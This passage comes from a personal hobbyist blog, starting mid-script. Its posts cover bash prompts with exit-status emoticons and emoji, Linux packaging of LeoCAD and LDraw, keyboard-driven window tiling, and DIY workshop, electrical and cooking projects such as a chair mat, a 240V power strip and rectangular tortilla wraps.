    return $retval # preserve the value of $?
}
PS1="$PS1\$(prompt_smile) "
Which looks like this:
bash-4.4$ . promptsmile-3wide.sh
bash-4.4$ :-) false
bash-4.4$ :-( true
bash-4.4$ :-) sleep 60 & X=$!; (sleep 1; kill -INT $X) & fg %1
[1] 26914
[2] 26915
sleep 60

[2]+  Done                    ( sleep 1; kill -INT $X )
bash-4.4$ :-| sleep 60 & X=$!; (sleep 1; kill -ILL $X) & fg %1
[1] 26925
[2] 26926
sleep 60
Illegal instruction (core dumped)
[2]   Done                    ( sleep 1; kill -ILL $X )
bash-4.4$ :-& sleep 60 & X=$!; (sleep 1; kill -KILL $X) & fg %1
[1] 26991
[2] 26992
sleep 60
Killed
[2]+  Done                    ( sleep 1; kill -KILL $X )
bash-4.4$ X_X sleep 60 & X=$!; (sleep 1; kill -SEGV $X) & fg %1
[1] 27001
[2] 27002
sleep 60
Segmentation fault (core dumped)
[2]   Done                    ( sleep 1; kill -SEGV $X )
bash-4.4$ >_< sleep 60 & X=$!; (sleep 1; kill -TERM $X) & fg %1
[1] 27065
[2] 27066
sleep 60
Terminated
[2]+  Done                    ( sleep 1; kill -TERM $X )
bash-4.4$ x_x (exit 4)
bash-4.4$ O_o true
bash-4.4$ :-) exit
For that old-school style, the text-based emoticons work well, but systems that support emojis are becoming rather common-place, so we can use UTF-8 to get little emotional faces in our prompts:
#!/bin/bash
# source this
function prompt_emoji () {
    local retval=$?
    local red=196
    local yellow=226
    local green=46
    local darkgreen=28
    if [ $retval -eq 0 ]; then
        color=$yellow
        face=$'\360\237\230\200' # :D
    elif [ $retval -eq 1 ]; then
        color=$yellow
        face=$'\360\237\230\246' # :(
    elif [ $retval -eq 130 ]; then # INT
        color=$yellow
        face=$'\360\237\230\220' # :|
    elif [ $retval -eq 132 ]; then # ILL
        color=$darkgreen
        #face=$'\360\237\244\242' # nauseated # get a rectangle in Konsole
        face=$'\360\237\230\223' # cold sweat face
    elif [ $retval -eq 137 ]; then # KILL
        color=$yellow
        face=$'\360\237\230\265' # x_x
    elif [ $retval -eq 139 ]; then # SEGV
        #color=$yellow
        #face=$'\360\237\244\250' # Face with one eyebrow raised # get a rectangle in Konsole
        color=$red
        face=$'\360\237\230\240' # Angry face
    elif [ $retval -eq 143 ]; then # TERM
        color=$yellow
        face=$'\360\237\230\243' # >_<
    else
        color=$yellow
        face=$'\360\237\230\245' # ;(
    fi
    echo -e "\001$(tput setaf $color; tput bold)\002$face\001$(tput sgr0)\002"
    return $retval # preserve the value of $?
}
PS1="$PS1\$(prompt_emoji) "
Which will give something maybe like this. The way the faces are rendered will depend on your terminal. For Konsole, these are simple line art; for Gnome-terminal some match Konsole, others have a more blob-like shape; and here they're rendered by your browser.
bash-4.4$ . promptemoji.sh
bash-4.4$ 😀 false
bash-4.4$ 😦 true
bash-4.4$ 😀 sleep 60 & X=$!; (sleep 1; kill -INT $X) & fg %1
[1] 27143
[2] 27144
sleep 60

[2]+  Done                    ( sleep 1; kill -INT $X )
bash-4.4$ 😐 sleep 60 & X=$!; (sleep 1; kill -ILL $X) & fg %1
[1] 27154
[2] 27155
sleep 60
Illegal instruction (core dumped)
[2]   Done                    ( sleep 1; kill -ILL $X )
bash-4.4$ 😓 sleep 60 & X=$!; (sleep 1; kill -KILL $X) & fg %1
[1] 27220
[2] 27221
sleep 60
Killed
[2]+  Done                    ( sleep 1; kill -KILL $X )
bash-4.4$ 😵 sleep 60 & X=$!; (sleep 1; kill -SEGV $X) & fg %1
[1] 27232
[2] 27233
sleep 60
Segmentation fault (core dumped)
[2]   Done                    ( sleep 1; kill -SEGV $X )
bash-4.4$ 😠 sleep 60 & X=$!; (sleep 1; kill -TERM $X) & fg %1
[1] 27295
[2] 27296
sleep 60
Terminated
[2]+  Done                    ( sleep 1; kill -TERM $X )
bash-4.4$ 😣 (exit 4)
bash-4.4$ 😥 true
bash-4.4$ 😀 exit
Beyond that, you'll find that your terminal may render a different subset of emojis than what mine does. I found a useful site for finding emojis with octal UTF-8 which makes it easy to update promptemoji.sh with something that suits your particular set of software.
And for ANSI colors, you may find this reference handy.
Go then, and liven up your own bash prompts, even more!
LDraw Parts Library 2019-02 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2019-02 parts library for Fedora 29 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-201902-ec1.fc29.src.rpm
ldraw_parts-201902-ec1.fc29.noarch.rpm
ldraw_parts-creativecommons-201902-ec1.fc29.noarch.rpm
ldraw_parts-models-201902-ec1.fc29.noarch.rpm
LeoCAD 19.07.1 - Packaged for Linux
LeoCAD is a CAD application for building digital models with Lego-compatible parts drawn from the LDraw parts library.
I packaged (as an rpm) the 19.07.1 release of LeoCAD for Fedora 29. This package requires the LDraw parts library package.
Install the binary rpm. The source rpm contains the files to allow you to rebuild the packge for another distribution.
Grid-based Tiling Window Management
Many years ago, a coworker of mine showed me Window's "quick tiling" feature, where you would press Window-LeftArrow or Window-RightArrow to snap the current window to the left or right half of the screen. I then found that KDE on Linux had that same feature and the ability to snap to the upper-left, lower-left, upper-right, or lower-right quarter of the screen. I assigned those actions to the Meta-Home, Meta-End, Meta-PgUp, and Meta-PgDn shortcuts. (I'm going to use "Meta" as a generic term to mean the modifier key that on Windows machines has a Windows logo, on Linux machines has a Ubuntu or Tux logo, and Macs call "command".) Being able to arrange windows on screen quickly and neatly with keyboard shortcuts worked extremely well and quickly became a capability central to how I work.
Then I bought a 4K monitor.
With a 4K monitor, I could still arrange windows in the same way, but now I had 4 times the number of pixels. There was room on the screen to have a lot more windows that I could see at the same time and remain readable. I wanted a 4x4 grid on the screen, with the ability to move windows around on that grid, but also to resize windows to use multiple cells within that grid.
Further complicating matters is the fact that I use that 4K monitor along with the laptop's !FullHD screen which is 1920x1080. Dividing that screen into a 4x4 grid would be awkward; I wanted to retain a 2x2 grid for that screen, and keep a consistent mechanism for moving windows around on that screen and across screens.
KDE (Linux)
Unfortunately, KDE does not have features to support such a setup. So I went looking for a programatic way to control window size and placement on KDE/X11. I found three commandline tools that among them offered primitives I could build upon: xdotool, wmctrl, and xprop.
My solution was to write a Python program which took two arguments: a command and a direction.
The commands were 'move', 'grow', and 'shrink', and the directions 'left', 'right', 'up', and 'down'. And one additional command 'snap' with the location 'here' to snap the window to the nearest matching grid cells. The program would identify the currently active window, determine which grid cell was a best match for the action, and execute the appropriate xdotool commands. Then I associated keyboard shortcuts with those commands. Meta-Arrow keys for moving, Meta-Ctrl-Arrow keys to grow the window by a cell in the given direction, Meta-Shift-Arrow to shrink the window by a cell from the given direction, and Meta-Enter to snap to the closest cell.
Conceptually, that's not all that complicated to implement, but in practice:
Window geometry has to be adjusted for window decorations. But there appears to be a bug with setting the position of a window. The window coordinates used by the underlying tools for setting and getting the geometries do not include the frame, except for setting the position of the window, on windows that have a 'client' of the machine name instead of N/A. Getting the position, getting the size, and setting the size, all use the non-frame values. Windows with a client of N/A use the non-frame values for everything. A border width by title bar height offset error for only some of the windows proved to be a vexing bug to track down.
The space on a secondary monitor where the taskbar would be is also special, even if there is no task bar on that monitor; attempting to move a window into that space causes the window to shift up out of that space, so there remains an unused border on the bottom of the screen. Annoying, but I have found no alternative.
Move operations are not instantaneous, so setting a location and immediately querying it will yield the old coordinates for a short period.
A window which is maximized does not respond to the resize and move commands (and attempting it will cause xdotool to hang for 15 seconds), so that has to be detected and unmaximized.
A window which has been "Quick Tiled" using KDE's native quick-tiling feature acts like a maximized window, but does not set the maximized vert or maximized horz state flags, so cannot be detected with xprop, and to get it out of the KDE quick tiled state, it must be maximized and then unmaximized. So attempting to move a KDE quick tiled window leads to a 15 second pause, then the window maximizing briefly, and then resizing to the desired size. In practice, this is not much of an issue since my tool has completely replaced my use of KDE's quick-tiling.
OS X
I recently whined to a friend about not having the same window management setup on OS X; and he pointed me in the direction of a rather intriguing open source tool called Hammerspoon which lets you write Lua code to automate tasks in OS X and can assign keyboard shortcuts to those actions. That has a grid module that offers the necessary primitives to accomplish the same goal.
After installing Hammerspoon, launching it, and enabling Accessibility for Hammerspoon (so that the OS will let it control application windows), use init.lua as your ~/.hammerspoon/init.lua and reload the Hammerspoon config. This will set up the same set of keyboard shortcuts for moving application windows around as described in the KDE (Linux) section. For those who use OS X as their primary system, that set of shortcuts are going to conflict with (and therefore override) many of the standard keyboard shortcuts. Changing the keyboard shortcuts to add the Option key as part of the set of modifiers for all of the shortcuts should avoid those collisions at the cost of either needing another finger in the chord or putting a finger between the Option and Command keys to hit them together with one finger.
I was pleasantly surprised with how easily I could implement this approach using Hammerspoon.
Demo
Simple demo of running this on KDE:
(And that beautiful background is a high resolution photo by a friend and colleague, Sai Rupanagudi.)
LDraw Parts Library 2019-01 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2019-01 parts library for Fedora 29 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-201901-ec1.fc29.src.rpm
ldraw_parts-201901-ec1.fc29.noarch.rpm
ldraw_parts-creativecommons-201901-ec1.fc29.noarch.rpm
ldraw_parts-models-201901-ec1.fc29.noarch.rpm
LeoCAD 18.02 - Packaged for Linux
LeoCAD is a CAD application for building digital models with Lego-compatible parts drawn from the LDraw parts library.
I packaged the 18.02 release of LeoCAD for Fedora 29. This package requires the LDraw parts library package.
Install the binary rpm. The source rpm contains the files to allow you to rebuild the packge for another distribution.
LDraw Parts Library 201802 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 201802 parts library for Fedora 29 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-201802-ec1.fc29.src.rpm
ldraw_parts-201802-ec1.fc29.noarch.rpm
ldraw_parts-creativecommons-201802-ec1.fc29.noarch.rpm
ldraw_parts-models-201802-ec1.fc29.noarch.rpm
Durable Chair Mat
One of the difficulties of having a desk and an office chair where there is residential carpet is the chair-mat. Especially when it sees full-time daily use. You can spend $50 for flimsy vinyl, or $200 for high-end vinyl chair-mats. In my experience, none of them last a year; as soon as you get into the colder months and the floor cools down, I'd flop into the chair one morning and hear that tell-tale snap of cold vinyl failing. Even before the failure, the vinyl develops divots where the wheels tend to rest, and once they start to develop, gravity ensures that same location is the natural resting place for the wheels every time you sit down.
You can make your own chair-mat, and you'll find many people online who have described how they've done it, with a variety of materials. But they only show you the newly finished product; they don't show you how it's held up over the course of years. Many of them won't last, despite their creators' confident claims. Here, I distill about a decade's worth of chair mat experience.
Attempt 0
I bought a vinyl chair-mat. It died quickly.
Attempt 1
Thinking that maybe this is a case of "you get what you pay for," I bought a high-end vinyl chair-mat. When the temperature dropped and I flopped into the chair, it died with a snap. And continued to crack, and crack, and crack.
Attempt 2
Let's try building something sturdier. I bought a sheet of plywood, cut it to shape, and stained the top of it. A hard, flat chair-mat that wouldn't snap when it got cold? Perfect!
Well... that lasted a while, but the rolling of the wheels across the wood grain compressed the wood unevenly, and the wood fibers began to separate.
That doesn't really do it justice; you need to look closer; so you can see how the wood separates with the grain.
But it just kept getting worse, and the damage kept getting deeper.
After a while, I was generating piles of wood splinters. I used that for about 3-1/2 years, but I put up with it falling apart for way too large a portion of that time.
Attempt 3
For my next attempt, I flipped the plywood over, and applied self-adhesive faux-wood vinyl laminate flooring (4x36" planks) directly to the plywood. I figured that would keep the plywood from coming apart, and the plywood would provide a solid underlayment for the flooring. Unfortunately, the slats of flooring immediately began sliding under the pressure of the chair. They didn't move rapidly, but as they edged away from their initial position, they exposed the gooey adhesive that was failing to hold them in place. And the slats under my feet went even faster. I had a mess under my chair in less than a week.
In fact, if you look back at the first picture of the torn-up plywood chair-mat, you can see the adhesive backing of the flooring sticking out from under it around the edges.
Again, the above picture doesn't look as bad as it was. If you look closely, you can see the seams don't quite line up, but it was only in this "good" of shape because I kept pushing the slats back into place.
Attempt 4
At this point, I did some research, and found that there are two kinds of office chair caster wheels. The normal kind that comes with any office chair you buy, and a second kind made from a different plastic intended for use on hardwood floors. Hardwood floors? Hmm...
I ordered a set of those wheels and installed them on my office chair in the hopes that they'd be gentler on my next attempt.
Construction
I bought a 4'x8' sheet of 3/4" particle board to use as the base because I wanted something more rigid than the plywood I had been using before.
For the flooring, I bought faux-wood engineered flooring that snaps together at the seams.
This is the label from the flooring sample of what I used; but I'm not finding any indication that they even make this stuff any more.
The planks were about 5-1/2"x48" planks; that allowed me to build the chair-mat with no end-to-end seams. I glued the flooring to the 4'x8' particle board using liquid nails.
The next day, after the adhesive had dried, I flipped the board over, cut off the excess length and trimmed the long edges.
Cutting the long edges was needed since the 48" long planks had the interlocking groove system on their ends as well; so I had to trim them to a bit less than 48" Then I rough-cut the inside corners ...
... so that I could reach with the drill press and a hole-cutter to fillet the inner corners.
I also cut the outside rear corners of the mat at a 45 to give the whole thing a more interesting shape, without reducing the usable surface of the chair-mat.
I bought matching quarter-round trim, and used liquid nails to glue it to the edges that would not be adjacent to the desk, with the top edge of the trim flush with the top of the flooring since I didn't want a lip. Yes, that means I can roll off the edge, but in practice that hasn't been a problem, and makes it easier to sweep stuff off of it.
I also later added nylon furniture sliders to the edges of the mat that were rubbing on the desk; I should have done that to begin with.
Challenges
One of the challenges building this was the weight of this thing. I damaged a bit of the edge one of the times I flipped it over because I had trouble with the weight.
The other was that cutting through the particle board and flooring caused my circular saw blade to over-heat, leading to this awful cut.
Fortunately I learned this on the first cut to remove the excess particle board so fixing it simply meant taking another cut and losing a quarter-inch of the over-all length.
Wear
So the real question is, "How has it held up?" From a photo taken the day it was installed, you can see that the corners were nice and clean.
Due to where this corner is, it sees a great deal of foot traffic; not just when I'm going to sit down. From this picture taken after nearly three years of daily use, you can see that the cut edges had worn noticeably, but is still very serviceable.
The other location which shows some wear was mostly due to damage sustained while I was building the chair-mat. The damage is a bit difficult to see in the original photo
but the surface of that damaged area eventually broke off.
I tried to get a picture that would clearly show the wear from the wheels, but found it surprisingly difficult... though I should not have been surprised, given that until I started working on this write-up, I had not noticed any wear at all on the main flooring. Most of the color differences you can see in the picture are due to shadows or reflections, not wear.
But if you look carefully, you can see that the floor is just slightly lighter in a ring (marked in blue) centered where the chair sits most of the time. This is where the wheels most often travel; but there aren't divots that the wheels roll into and stay; it's still a solid, flat surface.
And there is one part of a seam that is showing significantly more wear than the rest of the floor (circled in red) which may need some attention. Here is a close-up taken a year-and-a-half after that showing that the wear has increased some, but not rapidly:
At some point, I managed to step on the quarter-round edging with all my weight one time too many, and it separated from main body of the mat. A bit of liquid nails put it back on and it has held up fine since.
Looking at it overall after over 4 years of use, it has held up extremely well:
Conclusion
I'm happy with how this chair-mat has held up over the past 4+ years; when it eventually falls apart, I expect to build another much like it. Differences I may consider include using a thinner particle board so the weight is more manageable, being more generous with the liquid nails for the edge trim, and adding the nylon sliders on day one.
Power Strip, Extreme
I have power tools and those from whom I can borrow power tools which require several different types of power. The mundane things run on your standard 120V 15-amp receptacle. The less mundane tools require 240V 15-amp. And then they get interesting... 240V 30-amp, and two variants of 240V 50-amp receptacles.
Wiring up receptacles on the wall for each of those ties the tools to that one location, and for some things, I want to be able to use them outside, not just in one location. So that means an extension cord, but I didn't want five different flavors of extension cord, either. Maybe one extension cord to rule them all and a half-dozen dongles?
I really wanted a more elegant solution. Ok, maybe a less awful solution?
First, let's talk receptacles. Power receptacles follow a standard set by NEMA with identifiers like NEMA 5-15R, or NEMA L14-30R. The key to understanding these is presented in this document from automationdirect.com. Essentially, the first number indicates what wires you have available in that connection. An "L" prefix on that number indicates it is a "locking" variant. The second number indicates the amperage. And it ends in "R" for receptacles, and "P"for plugs. (That document is worth perusing; it improved my understanding of practical electrical power in a number of ways, and helped me see the logic in the design.)
The receptacles around your house are NEMA 5-15R; these provide one hot, one neutral, and one ground wire. Higher amperages (NEMA 5-20R, etc) change the configuration of the prongs and the gauge (thickness) of the wires needed, but they all have one hot, one neutral, and one ground wire. But 240V outlets require two hot wires, so for NEMA 6-series, the neutral wire is replaced with a second hot wire. That isn't the only choice for 240V though; the NEMA 10-30R and NEMA 10-50R that you often see for electric dryers have two hot wires and a neutral, with no ground wire. To get to a receptacle with all four wires you move to NEMA 14-series with two hot, one neutral and one ground.
For the selection of equipment I have or can borrow, I needed several types of receptacles:
- NEMA 6-15R
- NEMA 6-50R
- NEMA 10-30R
- NEMA 10-50R
I didn't want to set up 4 receptacles on the wall with 4 extension cords. I wanted to consolidate this to one extension cord to rule them all. So I needed one that had a superset of the wires of the desired receptacles. The NEMA-6's needed two hot and ground, while the NEMA-10's needed two hot and neutral. So between those, I needed all four wires. That gets us to the NEMA 14-series. And the highest amperage is 50, so the extension cord would have to be a NEMA 14-50P to NEMA 14-50R, with a matching NEMA 14-50R in the wall. As it turns out, those are pretty standard extension cords; they're used for RVs and Teslas. In 50-amp applications, you want 6-gauge wire, not 10-gauge like some on the market are. They aren't cheap; here's a 25' extension cord for $130 for instance, and building your own to cut that cost takes some dedicated comparison shopping for 4-conductor 6-gauge SOOW wire.
So that solves the extension cord; what about all the adapters? I really didn't want a pile of adapters, so I decided to build a power strip with each of the required receptacle types in it. And since I would already have all 4 wires coming into it, I decided to add a boring old NEMA 5-15R to the mix.
Oh, but there is one additional wrinkle. A NEMA 5-15P will plug into either a NEMA 5-15R or NEMA 5-20R. And a NEMA 6-15P will plug into either a NEMA 6-15R or a NEMA 6-20R. Which means that by opting for the 20-amp receptacle, I could gain additional flexibility with no downside.
So that gets us our requirements for the power strip; a NEMA 14-50P on one end, and a box with NEMA 5-20R, NEMA 6-20R, NEMA 6-50R, NEMA 10-30R, and NEMA 10-50R. Given that the wire size depends on the amperage, I chose to order them by amperage, with the highest amperage at the end where the cord comes in, so the most expensive wires are the shortest.
A few disclaimers are likely prudent here: this is showing how I approached the problem, not how to safely solve this. Note the lack of any fuses, and the fact that this is connecting devices that are designed to pull 15 amps to a power source capable of supplying 50 amps. Plug everything in at once, and this will easily throw a breaker. Not to be mixed with water. Use this information at your own risk.
This is working well for me. Combined with a massive extension cord, this gives me the flexibility to power what I need, where I need it.
Circles to Rectangles - Tortilla Wraps
Sometimes, algebra and geometry apply to food.
The problem I wanted to solve was how to make a wrap with a single large (10") flour tortilla. Being a perfectionist, I wanted a rectangular tortilla so that the amount of bread was reasonably even through the length of the wrap. With a round tortilla, the ends don't quite enclose the food while the center becomes rather chewy with all the tortilla layers. Knowing that moistening a tortilla and pressing it together will make it adhere, I decided to figure out how to cut a circular tortilla, rearrange the pieces, and wind up with a rectangular tortilla. The strategy I chose was to cut pieces to create corners which could fill the vacant corners.
But where should I make the cuts in the tortilla?
From the diagram, we can describe a few constraints on the lengths and angles.
- a + b = r
- r * sin(o) = b
- r * cos(o) + a = r
Solving the last equation for a yields a = r - r * cos(o). Substituting that and the second equation into the first equation gives r - r * cos(o) + r * sin(o) = r.
Simplifying:
r - r * cos(o) + r * sin(o) = r
-r * cos(o) + r * sin(o) = 0
-cos(o) + sin(o) = 0
sin(o) = cos(o)
And for the sine and cosine to be equal, o must be 45 degrees.
Now that we know the angle, we can apply this pattern to a tortilla by eye-balling where we would cut the tortilla if we were to turn it into quarters. Once we have the points around the edge of the tortilla, we can cut opposite chords, then cut those parts into symmetric halves.
Now that the pieces are arranged, wet them and press them into place with the heel of your hand.
And now we have a rectangular tortilla. Time to add the meat (evenly!)
and veggies
and cheese
and dressing
and a dash of fresh ground red and black pepper.
Wet the upper portion of the tortilla
and firmly roll the wrap.
Cut it in half so it can fit in a sandwich bag.
These taste pretty good, if I do say so myself.
And that's how you apply geometry and algebra to get food fit for a perfectionist!
Adhoc RSS Feeds
I have a few audio courses, with each lecture as a separate mp3. I wanted to be able to listen to them using AntennaPod, but that means having an RSS feed for them. So I wrote a simple utility to take a directory of mp3s and create an RSS feed file for them.
It uses the PyRSS2Gen module, available in Fedora with dnf install python-PyRSS2Gen.
$ ./adhoc-rss-feed --help
usage: adhoc-rss-feed [-h] [--feed-title FEED_TITLE] [--url URL]
                      [--base-url BASE_URL] [--filename-regex FILENAME_REGEX]
                      [--title-pattern TITLE_PATTERN] [--output OUTPUT]
                      files [files ...]
Let's work through a concrete example.
An audio version of the King James version of the Bible is available from Firefighters for Christ; they provide a 990MB zip of mp3s, one per chapter of each book of the Bible.
wget http://server.firefighters.org/kjv/kjv.zip
unzip kjv.zip
mv -- "- FireFighters" FireFighters # use a less cumbersome directory name
There are a lot of chapters in the Bible:
$ ls */*/*/*.mp3 | wc -l
1189
We can create an RSS2 feed with as little as
./adhoc-rss-feed \
    --output rss2.xml \
    --url=http://example.com/rss-feeds/kjv \
    --base-url=http://example.com/rss-feeds/kjv/ \
    */*/*/*.mp3
However, that's going to make for an ugly feed. We can make it a little less awful with
./adhoc-rss-feed \
    --feed-title="KJV audio Bible" \
    --filename-regex="FireFighters/KJV/(?P<book_num>[0-9]+)_(?P<book>.*)/[0-9]+[A-Za-z]+(?P<chapter>[0-9]+)\\.mp3" \
    --title-pattern="KJV %(book_num)s %(book)s chapter %(chapter)s" \
    --output rss2.xml \
    --url=http://example.com/rss-feeds/kjv \
    --base-url=http://example.com/rss-feeds/kjv/ \
    */*/*/*.mp3
That's simple, and good enough to be useful. Fixing up the names of the bible is beyond what that simple regex substitution can do, but we can also do some pre-processing cleanup of the files to improve that. A bit of tedius sed expands the names of the books:
for f in */*/*; do
    mv -iv $f $(echo "$f" | sed '
        s/Gen/Genesis/
        s/Exo/Exodus/
        s/Lev/Leviticus/
        s/Num/Numbers/
        s/Deu/Deuteronomy/
        s/Jos/Joshua/
        s/Jdg/Judges/
        s/Rth/Ruth/
        s/1Sa/1Samuel/
        s/2Sa/2Samuel/
        s/1Ki/1Kings/
        s/2Ki/2Kings/
        s/1Ch/1Chronicles/
        s/2Ch/2Chronicles/
        s/Ezr/Ezra/
        s/Neh/Nehemiah/
        s/Est/Esther/
        s/Job/Job/
        s/Psa/Psalms/
        s/Pro/Proverbs/
        s/Ecc/Ecclesiastes/
        s/Son/SongOfSolomon/
        s/Isa/Isaiah/
        s/Jer/Jeremiah/
        s/Lam/Lamentations/
        s/Eze/Ezekiel/
        s/Dan/Daniel/
        s/Hos/Hosea/
        s/Joe/Joel/
        s/Amo/Amos/
        s/Oba/Obadiah/
        s/Jon/Jonah/
        s/Mic/Micah/
        s/Nah/Nahum/
        s/Hab/Habakkuk/
        s/Zep/Zephaniah/
        s/Hag/Haggai/
        s/Zec/Zechariah/
        s/Mal/Malachi/
        s/Mat/Matthew/
        s/Mar/Mark/
        s/Luk/Luke/
        s/Joh/John/
        s/Act/Acts/
        s/Rom/Romans/
        s/1Co/1Corinthians/
        s/2Co/2Corinthians/
        s/Gal/Galatians/
        s/Eph/Ephesians/
        s/Php/Philipians/
        s/Col/Colosians/
        s/1Th/1Thesalonians/
        s/2Th/2Thesalonians/
        s/1Ti/1Timothy/
        s/2Ti/2Timothy/
        s/Tts/Titus/
        s/Phm/Philemon/
        s/Heb/Hebrews/
        s/Jam/James/
        s/1Pe/1Peter/
        s/2Pe/2Peter/
        s/1Jo/1John/
        s/2Jo/2John/
        s/3Jo/3John/
        s/Jde/Jude/
        s/Rev/Revelation/
    ')
done
There are a couple of errors generated due to the m3u files the wildcard includes as well as 'Job' already having its full name, but it will get the job done.
Run the same adhoc-rss-feed command again, then host it on a server under the given base url, and point your podcast client at the rss2.xml file.
AntennaPod lists episodes based on time, and in this case that makes for an odd ordering of the episodes, but by using the selection page in AntennaPod, you can sort by "Title A->Z", and books and chapters will be ordered as expected. And then when adding to the queue, you may want to sort them again. While there is some awkwardness in the UI with this extreme case, being able to take a series of audio files and turn them into a consumable podcast has proven quite helpful.
Improving a Damaged Extension Cord
The humble extension cord is frequently overlooked relative to its value in a garage or shop. Over the course of years of abuse, one of my extension cords wound up with a cut in the insulation, exposing the copper wiring. This resulted in an electrical "POP!" when it was pulled across a piece of metal. I cut out the damaged portion of the extension cord, but didn't throw the cord away. Instead, I gathered up some electrical bits from stuff I had salvaged and bought a few parts from the hardware store.
- two-gang metal box
- power outlet
- dual power switch
- two-gang faceplate
- two grommets
- a bit of copper wire
I wired the switch so that one controls the outlets in the electrical box, and the other (the one closer to where the cord leaves the box) controls the plug on the last foot or so of the extension cord.
Pictures showing the internal wiring:
Ready for the faceplate:
The end result:
Flashlight sheath for Fenix LD22
Five years ago, I bought a Fenix LD22 flashlight. (The LD22 they currently offer is a significantly upgraded version of mine. The new one is 300 lumens, mine is somewhere around 200, and the way the modes work is a bit different as well.) I have worn it on my belt ever since, every day. And it's held up beautifully. The flashlight came with a belt holster or sheath. I quickly found that the belt loop on it was much too low on the sheath, making the flashlight come too high on my side and flop around. It didn't take much to cut the thread stitching the belt loop to the holster and sew it on higher.
The velcro also wore out. I bought some 1/2"x1/2"x1/16" rare earth magnets and sewed them into the holster where the velcro was. That improved matters, but eventually it wore out the sides of the sheath. I took it apart and rebuilt it using scrap jean material. That worked pretty well, but the flashlight had a tendency to flop a bit and the end would come out from under the flap of the holster, making it loose and leading me to worry I might lose it. And it started wearing through the jean material.
This time, I decided to build a better holster.
The idea was to create a very similar sheath for the flashlight using the same kind of material that had withstood the wear and tear of daily use: nylon strapping.
When making the cuts, I would cut the strapping with a sharp pair of scissors, then melt the cut edge with a butane lighter. When sewing, I used a sewing machine, but due to the thickness of the material and the number of layers, wound up driving the sewing machine's mechanism by turning the wheel by hand. Someone with actual skill with a sewing machine might be able to run it at speed, but I could not.
The main piece was 19.5" long, with magnets sewn into flaps on either end. The end of that piece which would become the flap, I folded over 2.25" and sewed magnets inside that. The other end I folded over 1.5" and sewed magnets inside it as well. I arranged them edge-to-edge, as if they were a single 1"x1/2"x1/16" magnet in each end.
I put a wide stitch into the ends to secure the magnets rather than stitching across. I positioned the magnets in the top flap so they pull the strap down onto the flashlight. This should also mean that the flap extends beyond the magnets by 1/4" to 1/2", giving something to grab onto to open the holster
I cut a 10" piece, then cut it in half on a 45 to create the two sides.
I sewed those to the sides of the main piece with a wide stitch. I determined their placement by wrapping the work in progress around the flashlight.
I cut a piece to use for a belt loop.
And sewed that to the back side.
And sewed the front edges of the sides to the main strap. For this seam, I sewed through the two layers, unlike for the back edges which I sewed across the edges.
And here is what it looked like with the flashlight in it:
And here is how it rides on the belt:
After using this for a few days, I had to make two small repairs to it. One was to reinforce the stitching near the top corner of the sides because I had not done that well enough during initial fabrication. The other was to melt the 45-degree edges again because they had started to fray; they're holding up better now.
Overall, I'm quite happy with the new sheath; it holds the flashlight securely, the magnetic flap stays where I want it, and it appears to be holding up to daily use very well over the course of about a month.
Tablesaw Dust Collector
I have an ancient Craftsman tablesaw which had no dust collection system for it. The underside of the saw was simply open, and sawdust went everywhere. In order to get it under control, I cut a cardboard box to fit under the tablesaw. Since it was large enough to fill the space under the saw, it collected the sawdust quite well, but it was too large to pull out from under the saw's legs. That was my temporary solution for the past decade, but I had done some work on the tablesaw, and when I had put it back on its feet, I had not put the cardboard box in place. Time to get around to implementing a better solution.
Using these (scrap) materials and some scrap plywood...
... I built a shallow box with a dust port.
The top view:
The bottom view:
I used pocket-hole screws for the frame of the box, tacked the plywood into place with a few nails, then used construction adhesive around the edges of the plywood to keep it in place and allowed that to dry.
The lip on the box rests on top of the sheet metal body on that end, and on the other end, I put a 1x4 inside the sheetmetal lip of the body of the tablesaw.
Screws inserted through the 2x2 board on the end screwed into this board so both ends of the box are supported. Installed, it looks like this from below:
The end result looks like this:
This will allow me to use some of the space under the tablesaw that used to be entirely filled with that cardboard box.
Lining a Truck Toolbox
I bought a toolbox for my truck, but before I loaded it up with tools, I wanted to take steps to increase its expected serviceable life. One of the tools I carry is a hydraulic floor jack. This thing is heavy, and has a tendency to slide around. I didn't want it (and the other heavy, sliding-prone items it shares the box with) to hammer on the box. I grabbed some plywood I happened to have, and cut a section to fit the floor of the toolbox to protect the bottom. That left about 8-9" of plywood of the same length, so I cut that in half to make two ~4"-wide pieces. I nailed some scrap 2-by material to that to create a slot for end-caps, and made end-caps from some other scrap plywood I had lying around.
Each corner looks like this,
With the ends like this.
The end-caps hold the long walls vertical, and the 2-by bits nailed to the long walls keep the end-caps where they're supposed to be. So everything stays put, but it can all be disassembled and removed.
The end result looked like this:
Since the toolbox has seen a bit of actual use, you can see the dark gray places on the right half where the hydraulic floor jack's metal wheels have been sitting and sliding around. If you decide to build something like this, I'd recommend building the walls the full height on the inside of the toolbox; I noticed some scrapes where other tools have been rubbing on the inside walls. But for something thrown together quickly with materials already on hand, I'm satisfied with the result.
Making Stake Pocket Anchors
I bought a toolbox for my pickup truck, and needed to mount it to the bed rails securely. Using some J-hooks to bolt it to the metal inside the stake pockets did not work well enough; the loaded toolbox shifted from side to side while driving, scraping up the bed rail covers in the process. I needed a more secure mounting option for the toolbox that did not require drilling holes in my truck, and if I could avoid drilling holes in the toolbox, even better. Oh, and I needed to get it done immediately to avoid additional damage. While Magnum Manufacturing offers the stake pocket tie downs they use for their headache racks, I needed to solve the problem immediately, not wait for a well-made product to arrive.
The concept is to have an assembly that fits into the stake pocket which I can bolt onto from the top, and fasten from the side. My solution was to cut some scrap 2x4 down to fill the stake pocket, and cut out space for a bracket, and a recess for the bolt.
I fabricated the bracket from 1/8"-thick 2x2" angle iron; cutting it to size, drilling counter-sunk holes for the screws, and tapping a hole for a bolt on top.
I drilled pilot holes in the wood block and assembled the anchors with exterior wood screws:
